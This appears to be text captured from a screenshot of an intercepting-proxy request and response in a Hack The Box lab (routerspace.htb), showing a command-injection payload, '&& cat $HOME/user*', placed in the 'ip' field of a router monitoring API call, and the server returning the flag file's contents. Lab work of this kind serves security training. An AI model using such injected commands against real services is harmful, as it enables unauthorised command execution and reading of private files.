 Request
Pretty Raw Hex
\n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 29
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"&& cat $HOME/user*"
11 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-86210
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 38
6 ETag: W/"26-7rmyb2cQlVGdKl3yShMYklwk1cA"
7 Date: Tue, 05 Jul 2022 00:43:16 GMT
8 Connection: close
9
10 "\n bc291\n"